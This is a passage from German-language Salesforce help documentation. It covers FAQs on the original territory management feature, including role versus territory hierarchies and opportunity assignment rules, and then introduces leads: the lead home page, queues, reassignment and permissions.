# Wie wird in Salesforce die Regionsverwaltung gehandhabt?

 $\mathbf{z}$ Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

In Organisationen mit Developer und Performance Edition sowie in Organisationen mit Enterprise und Unlimited Edition mit der Sales Cloud können Sie "Regionsverwaltung" aktivieren, um Ihre Benutzer in Regionen zu organisieren und um Zugriff auf Accounts und deren zugehörige Opportunities und Kundenvorgänge zu gewähren.

In Organisationen mit Professional Edition können Sie mit der Rollenhierarchie von Salesforce das Rollup von Informationen unter den Regionen Ihres Unternehmens verwalten. Die Hierarchiestruktur basiert nicht auf herkömmlichen Titeln, sondern auf einer Rollenhierarchie. Mehreren Personen mit unterschiedlichen Titeln kann die gleiche Rolle zugwiesen werden. Benutzer haben immer Zugriff auf die Daten, deren Inhaber Benutzer sind, denen untergeordnete Rollen in der Hierarchie zugewiesen wurden. Selbiges gilt, wenn diese Benutzer die Daten freigeben. Ferner bestimmt die Rolle eines Benutzers, auf welche Daten er in Prognosen zugreifen kann.

Eine gewöhnliche Organisation könnte beispielsweise drei Rollenebenen aufweisen:



**•** Zur oberen Rolle zählen etwa die Abteilungsleiter von Vertrieb, Marketing und Kundenservice sowie der Finanzvorstand. Diese Benutzer können alle Informationen der unteren Ebenen anzeigen und Rollups dieser Informationen durchführen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

- **•** Die mittlere Ebene umfasst verschiedene leitende Angestellte oder Regionsmanager. Diese Rollen können auf die Daten zugreifen, deren Inhaber die Benutzer unter ihnen in der Hierarchie sind. Dasselbe gilt für Daten, die für diese Benutzer freigegeben wurden. So kann der Benutzer mit der Rolle "Abteilungsleiter West" die Informationen anzeigen und Rollups zu diesen durchführen, deren Inhaber Benutzer mit der Rolle "Mitarbeiter West" sind.
- **•** Da unterhalb der verschiedenen Mitarbeiterrollen keine weiteren Rollen existieren, können die Benutzer mit diesen Rollen keine Rollups durchführen und auch keine anderen Informationen anzeigen als ihre eigenen.
- Anmerkung: Die Rollenhierarchie bestimmt zusammen mit dem Freigabemodell einer Organisation präzise, welche Informationen Benutzern angezeigt werden, sofern die Freigabeeinstellung so eingestellt ist, dass Hierarchien verwendet werden. Bei Prognosen bestimmt unabhängig vom Freigabemodell immer die Rolle eines Benutzers, welche Informationen angezeigt werden. Ebenso bestimmt beim Freigabemodell "Privat" die Rolle eines Benutzers immer, auf welche Daten von anderen Benutzern zugegriffen werden kann. In Organisationen mit dem Freigabemodell "Öffentlicher Lese-/Schreibzugriff" oder "Öffentlicher Lesezugriff" können Benutzer allerdings nicht nur auf die Daten von Benutzern auf untergeordneten Ebenen in der Hierarchie zugreifen, sondern Informationen aller anderen Benutzer anzeigen (und bei "Öffentlicher Lese-/Schreibzugriff" bearbeiten).

SIEHE AUCH:

<span id="page-1441-0"></span>[Häufig gestellte Fragen zur Regionsverwaltung](#page-1440-1) [Regionsverwaltung](#page-1434-0)

# Werden Opportunities an andere Benutzer übertragen, wenn Accountzuordnungsregeln ausgeführt werden?

 $\mathcal{A}$ Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

Wenn Opportunities aufgrund von Accountzuordnungsregeln einer Region neu zugeordnet werden, in der Sie bereits vorhanden sind, werden Sie automatisch zum Inhaber dieser Opportunities, wenn Sie eine der folgenden Kriterien erfüllen:

- **•** Sie sind einziges Mitglied der Region.
- **•** Sie sind einziger Prognosemanager der Region.
- **•** Sie sind einziges Regionsmitglied, das für Prognosen aktiviert ist.

Falls keine dieser Kriterien erfüllt wird, wird der ursprüngliche Inhaber der Opportunity als inaktives Mitglied der Region hinzugefügt.

#### <span id="page-1441-1"></span>SIEHE AUCH:

[Häufig gestellte Fragen zur Regionsverwaltung](#page-1440-1)

# Gibt es Unterschiede zwischen der Regionshierarchie und der Rollenhierarchie?

Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die  $\left| \mathbf{z} \right|$ Enterprise-Regionsverwaltung.

Ja. Regionshierarchie und Rollenhierarchie sind unabhängig voneinander. Hier ein Vergleich:





#### SIEHE AUCH:

<span id="page-1442-0"></span>[Häufig gestellte Fragen zur Regionsverwaltung](#page-1440-1)

# Wie werden Opportunities Regionen zugeordnet?

Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

Opportunities werden Regionen auf der Grundlage der folgenden Aktionen automatisch zugeordnet.

- **•** Erstellen einer neuen Opportunity
- **•** Ausführen von Accountzuordnungsregeln

Beim Ausführen von Accountzuordnungsregeln werden Opportunities automatisch der gleichen Region wie der Account zugeordnet, wenn folgende Bedingungen erfüllt sind:

- **–** Eine Opportunity weist keine Region auf und deren Account wird der Region hinzugefügt.
- **–** Ein Account wird von einer Region in eine andere verschoben. Wenn jedoch die Accountzuordnungsregel nicht gestattet, dass Opportunities außerhalb eines bestimmten Bereichs der Regionshierarchie verschoben werden, werden die Opportunities nicht verschoben und gehören nun keiner Region mehr an.

Opportunities werden nicht automatisch der gleichen Region wie der Account zugeordnet, wenn folgende Bedingungen erfüllt sind:

- **–** Ein Account wird von einer Region entfernt und im gleichen Vorgang nicht einer neuen Region neu zugeordnet. Die Opportunities des Accounts aus der ursprünglichen Region sind keiner Region mehr zugeordnet.
- **–** Ein Account wird mehreren Regionen in einem einzigen Vorgang neu zugewiesen. Die Opportunities des Accounts aus der ursprünglichen Region sind keiner Region mehr zugeordnet, falls das Kontrollkästchen Opportunityzuordnung einschränken nicht aktiviert ist.

Anmerkung: Wenn der Inhaber der Opportunity nicht Teil der neuen Region ist, wird er als inaktives Mitglied der Region hinzugefügt.

Durch folgende Aktionen ändert sich die Region einer Opportunity nicht.

- **•** Manuelle Zuordnung des Accounts der Opportunity zu einer Region
- **•** Verknüpfen der Opportunity mit einem anderen Account
- **•** Ändern der Region des Accounts aufgrund von Accountzuordnungsregeln, sofern sich die Opportunity und der zugehörige Account in unterschiedlichen Regionen befinden

**•** Übertragen der Opportunity an einen neuen Inhaber.

#### SIEHE AUCH:

[Häufig gestellte Fragen zur Regionsverwaltung](#page-1440-1)

# <span id="page-1443-0"></span>Wie unterscheiden sich manuell zugeordnete Accounts von Accounts, die durch Accountzuordnungsregeln zugeordnet wurden?

Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die  $\mathbf{z}$ Enterprise-Regionsverwaltung.

Manuell zugeordnete Accounts werden bei der Ausführung von Accountzuordnungsregeln nicht ausgewertet. Nachdem sie einer Region manuell zugeordnet wurden, bleiben sie so lange in dieser Region, bis sie manuell daraus entfernt werden.

<span id="page-1443-1"></span>SIEHE AUCH:

[Häufig gestellte Fragen zur Regionsverwaltung](#page-1440-1)

# Wie funktioniert die Opportunity-Einschränkung?

Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die  $\mathcal{F}$ Enterprise-Regionsverwaltung.

Wenn das Kontrollkästchen Opportunityzuordnung einschränken für eine Region aktiviert ist, verbleiben die Opportunities der Region bei der Ausführung von Accountzuordnungsregeln in dieser Region bzw. den ihr untergeordneten Regionen. Dabei gelten folgende Ausnahmen:

- **•** Wenn der Account einer Opportunity nur in eine einzige untergeordnete Region verschoben wird, folgt die Opportunity dem Account und wird der neuen Region des Accounts zugeordnet. Dies gilt auch dann, wenn ein Account in mehrere Regionen verschoben wird und nur eine der neuen Regionen der ursprünglichen Region untergeordnet ist.
- **•** Wenn der Account einer Opportunity in mehrere untergeordnete Regionen der ursprünglichen Region verschoben wird, wird das Regionsfeld der Opportunity auf einen leeren Wert zurückgesetzt.
- **•** Wenn der Account einer Opportunity in eine völlig andere Region verschoben wird, also die ursprüngliche Region und die ihr untergeordneten Regionen verlässt, wird das Regionsfeld der Opportunity auf einen leeren Wert zurückgesetzt.

#### <span id="page-1443-2"></span>SIEHE AUCH:

#### [Häufig gestellte Fragen zur Regionsverwaltung](#page-1440-1)

#### Muss ich denselben Regionen zugeordnet sein wie die Opportunities, deren Inhaber ich bin?

Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

Wenn Ihnen eine Opportunity zugeordnet wird und Sie nicht zu der Region dieser Opportunity gehören, werden Sie der Region zugeordnet, wobei das Kontrollkästchen Aktiv in Region in der Themenliste "Zugeordnete Benutzer" der Region deaktiviert ist.

SIEHE AUCH:

[Häufig gestellte Fragen zur Regionsverwaltung](#page-1440-1)

# <span id="page-1444-0"></span>Was geschieht, wenn ich das Löschen eines Account bzw. einer Opportunity rückgängig mache, der bzw. die einer Region zugeordnet war?



Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

Durch das Rückgängigmachen der Löschung eines Account bzw. einer Opportunity wird die Regionszuordnung wiederhergestellt, es wird jedoch nicht die Auswertung von Accountzuordnungsregeln ausgelöst. Wenn die Accountzuordnungsregeln geändert wurden, während sich der Datensatz im Papierkorb befand, kann der wiederhergestellte Datensatz Regionen enthalten, die nicht mit den neuen Regeln übereinstimmen.

SIEHE AUCH:

<span id="page-1444-1"></span>[Häufig gestellte Fragen zur Regionsverwaltung](#page-1440-1)

# Für welche Arten von Datensätzen gibt es Regionen?

Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

Bei Accounts, Opportunities und Benutzern gibt es Regionsfelder. Accounts und Benutzer können mehreren Regionen zugeordnet sein. Eine Opportunity kann nur einer einzigen Region zugeordnet sein.

<span id="page-1444-2"></span>SIEHE AUCH:

[Häufig gestellte Fragen zur Regionsverwaltung](#page-1440-1)

# Wann werten Accountzuordnungsregeln Accounts aus?

 $\mathbf{z}$ Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

Unter folgenden Umständen werten aktive Accountzuordnungsregeln automatisch Accounts aus und weisen sie Regionen zu:

- **•** Ein Account wird mithilfe der Salesforce-Benutzeroberfläche, der Force.com-API oder einem Client wie Connect Offline erstellt.
- **•** Ein Account wird mithilfe eines Importassistenten importiert.
- **•** Ein Account wird durch die Konvertierung eines Lead erstellt.
- **•** Ein Account wird bearbeitet und gespeichert, wenn das Kontrollkästchen Standardmäßig auswählen für die Option Kontrollkästchen "Diesen Account beim Speichern anhand von Regionsregeln auswerten" unter **Layouteigenschaften** aktiviert ist. Wenn die Zuordnungsregel für Accounts eine Änderung bei der Inhaberschaft einer Opportunity initiiert, müssen Sie über Übertragungszugriff für die betreffende Opportunity verfügen.
- **•** Ein Account wird über die Force.com-API bearbeitet und gespeichert.
- **•** Auf einer Regionsdetailseite wird auf **Regeln ausführen** geklickt. Voraussetzung: Das Kontrollkästchen Von Zuordnungsregeln für Regionen ausschließen für den Account ist deaktiviert.
- **•** Auf der Seite zum Verwalten der Accountzuordnungsregeln für eine Region wird auf **Speichern & Regeln ausführen** geklickt. Voraussetzung: Das Kontrollkästchen Von Zuordnungsregeln für Regionen ausschließen für den Account ist deaktiviert.

**•** Doppelte Accounts werden zusammengeführt.

#### SIEHE AUCH:

[Häufig gestellte Fragen zur Regionsverwaltung](#page-1440-1)

# Verfolgen potenzieller Opportunities als Leads

# <span id="page-1445-0"></span>Leads

Mit Salesforce-Leaddatensätzen können Sie potenzielle Kunden getrennt von Ihren Kontakten und Opportunities verfolgen. Nachdem Sie Ihre Leaddatensätze qualifiziert haben, konvertieren Sie sie in Kontakte und erstellen Sie dafür Accounts (sofern die Accounts dafür nicht bereits in Salesforce vorhanden sind). Und hoffentlich erstellen Sie Opportunities, um Ihre Pipeline zu füllen.

Unabhängig davon, ob Sie Lightning Experience oder Salesforce Classic verwenden, arbeiten Sie mit einer Liste von Leads. Mithilfe der Liste können Sie die Leads, auf die Sie sich derzeit konzentrieren, schnell erstellen, auffinden und bearbeiten.

Ordnen Sie diesen Leads relevante Ereignisse und Aufgaben zu. Und konvertieren Sie Ihre qualifizierten Leads in Kontakte, denen Opportunities zugeordnet sind. Sehen Sie sich alle Leaddatensätze, die Sie als "Nicht qualifiziert" markieren, später noch einmal an, um festzustellen, ob sich die Nachfrage nach Ihren Produkten und Dienstleistungen bei diesen potenziellen Kunden geändert hat.

SIEHE AUCH: [Konvertieren von qualifizierten Leads](#page-1454-0)

[Verwalten von E-Mails und Vorlagen in Lightning Experience](#page-1703-0) [Organisieren der Arbeit und Anzeigen der Aktivität in der Vergangenheit in Lightning Experience](#page-1469-0)

# Richtlinien zum Erstellen von Leads

Im Folgenden finden Sie einen Leitfaden für die manuelle Erstellung von Leads, um Ihre potenziellen Kunden nachzuverfolgen.

**•** Auf der Registerkarte "Leads" in Salesforce Classic können Sie den Lead über die aktive Leadzuordnungsregel automatisch zuweisen. Wählen Sie dazu Mit aktiven Zuordnungsregeln zuweisen aus. Anderenfalls wird der Lead Ihnen zugeordnet.

Wenn Sie den neuen Lead automatisch zuweisen, kann sich der Datensatztyp des Leads ändern. Dies hängt davon ab, welches Verhalten der Administrator für Zuordnungsregeln festgelegt hat.

- **•** Wenn Ihr Vertriebsteam Unternehmensbereiche verwendet, wird der Unternehmensbereich eines neuen Leads automatisch mit Ihrem Standardunternehmensbereich festgelegt, sofern Sie nicht manuell einen anderen auswählen.
- **•** Der Administrator legt den standardmäßigen Leadstatus für neue Leads fest.
- **•** Der Lead wird als "Gelesen" markiert und nicht in der Listenansicht "Meine ungelesenen Leads" angezeigt. Wenn Sie den Lead jedoch in Salesforce Classic mit der Schaltfläche **Speichern & Neu** speichern, wird der Lead als "Ungelesen" markiert.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# Leads-Startseite

Wenn Sie auf die Registerkarte "Leads" klicken, gelangen Sie auf die Leads-Startseite.

**•** Wählen Sie im Abschnitt **Leadansichten** aus der Dropdownliste eine Listenansicht aus, um direkt auf diese Listenseite zu gelangen, oder klicken Sie auf **Neue Ansicht erstellen**, um eine eigene benutzerdefinierte Ansicht zu erstellen.

Um sich die Leads in einer Warteschlange anzeigen zu lassen, klicken Sie in der Dropdownliste auf die entsprechende Warteschlangenliste. Für jede von Ihrem Administrator erstellte Warteschlange fügt Salesforce eine entsprechende Warteschlangen-Listenansicht hinzu.

Anmerkung: Mit dem für das gesamte Unternehmen geltenden Freigabemodell eines Objekts wird bestimmt, über welche Zugriffsberechtigungen Benutzer auf die Datensätze dieses Objekts in Warteschlangen verfügen:

#### **Öffentlicher Lese-/Schreib-/Übertragungszugriff**

Benutzer können Datensätze in sämtlichen Wartschlangen anzeigen und sich als Inhaber definieren.

#### **Öffentlicher Lese-/Schreibzugriff oder Öffentlicher Lesezugriff**

Benutzer können sämtliche Warteschlangen anzeigen, jedoch nur Inhaber von Datensätzen in Warteschlangen werden, in denen sie Mitglied sind. Eine weitere Möglichkeit – abhängig von den Freigabeeinstellungen – besteht, wenn sie in der Rollen- bzw. Regionshierarchie weiter oben stehen als ein Warteschlangenmitglied.

#### **Privat**

Benutzer können nur Datensätze aus Warteschlangen anzeigen und akzeptieren, in denen sie Mitglied sind. Eine weitere Möglichkeit – abhängig von den Freigabeeinstellungen – besteht, wenn sie in der Rollen- bzw. Regionshierarchie weiter oben stehen als ein Warteschlangenmitglied.

Unabhängig vom Freigabemodell müssen die Benutzer die Berechtigung "Bearbeiten" haben, um die Inhaberschaft von Datensätzen in Warteschlangen zu erlangen, deren Mitglied sie sind. Administratoren, Benutzer mit der Objektebenenberechtigung "Alle ändern" für Kundenvorgänge und Benutzer mit der Berechtigung "Alle Daten modifizieren" können Datensätze von einer beliebigen Warteschlange anzeigen und übernehmen, unabhängig vom Freigabemodell oder ihrer Mitgliedschaft in der Warteschlange.

**•** Wählen Sie im Abschnitt **Letzte Leads** einen Eintrag aus der Dropdownliste aus, um eine kurze Liste von Leads anzuzeigen, die diesem Kriterium entsprechen. Um sich Details zum Lead direkt anzeigen zu lassen, klicken Sie in dieser Liste auf den gewünschten Leadnamen. Durch Klicken auf die Links **25 Elemente anzeigen** und **10 Elemente anzeigen** können Sie die Anzahl der angezeigten Einträge ändern. Die angezeigten Felder richten sich nach dem vom Administrator für die Registerkarte "Leads" definierten Suchlayout und den Einstellungen für die Feldebenensicherheit (verfügbar in der Professional, Enterprise, Unlimited, Performance und Developer Edition). Die Auswahlmöglichkeiten für die aktuellsten Leads sind:



#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Zum Anzeigen der Registerkarte "Leads":

**•** "Lesen" für Leads

Zum Anzeigen von Leads:

**•** "Lesen" für Leads

Erstellen von Leads:

**•** "Erstellen" für Leads



- **•** Wenn die Schnellerstellung von Ihrem Administrator aktiviert wurde, können Sie im Bereich **Schnellerstellung** in der Randleiste auf der Leads-Startseite einen neuen Lead hinzufügen. Sie können auch neben dem Abschnitt **Letzte Leads** auf **Neu** klicken, um einen neuen Lead zu erstellen.
- **•** Klicken Sie unter **Berichte** auf einen Berichtsnamen, um den entsprechenden Bericht aufzurufen.
- **•** Wählen Sie im Abschnitt **Übersicht** Werte aus und klicken Sie auf **Bericht ausführen**, um eine Übersichtsliste Ihrer Leads anzuzeigen.
- **•** Um Ihre Leads zu verwalten, wählen Sie unter **Tools** einen der Links aus.
- **•** Wenn Leads über Salesforce to Salesforce für externe Kontakte freigegeben sind, wählen Sie eine der Listenansichten unter **Leads von Verbindungen** aus, um Leads anzuzeigen, die Ihre Geschäftspartner für Sie freigegeben haben.

SIEHE AUCH:

[Leads](#page-1445-0) [Verwalten von Leads](#page-2068-0) [Soziale Accounts, Kontakte und Leads](#page-1377-0)

# Neuzuweisung von Leads

Sie können Leads aus einer Warteschlange übernehmen oder Ihre Leads an Ihre Kollegen neu zuweisen.

Um Leads aus einer Listenansicht oder Warteschlange neu zuzuweisen, wählen Sie die gewünschten Leads aus und ändern Sie den Inhaber. Um eine Gruppen von Leads neu zuzuweisen, geben Sie unter "Setup" im Feld "Schnellsuche" den Text *Datensätze massenübertragen* ein und wählen Sie dann **Datensätze massenübertragen** aus.

SIEHE AUCH:

[Leads](#page-1445-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Ändern oder Akzeptieren der Inhaberschaft von Leads in einer Warteschlange:

**•** "Bearbeiten" für Leads

Massenübertragen von Leads:

**•** "Bearbeiten" für Leads UND

> "Datensatz übertragen" oder "Leads übertragen"

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# Leadfelder

Ein Lead weist die folgenden Felder auf (in alphabetischer Reihenfolge aufgeführt). In Abhängigkeit von Ihren Einstellungen zum Seitenlayout und zur Feldebenensicherheit werden einige dieser Felder möglicherweise nicht angezeigt oder sind nicht bearbeitbar.

Wenn der Leaddatensatz aus Data.com hinzugefügt wurde, wird bei bestimmten, hier angegebenen Feldern der Data.com-Wert oder der Wert von Dun & Bradstreet (D&B) eingetragen, sofern ein Wert verfügbar ist. Einige Data.com-Leadfelder sind nur in Organisationen verfügbar, in denen ein spezielles Data.com-Produkt verwendet wird.





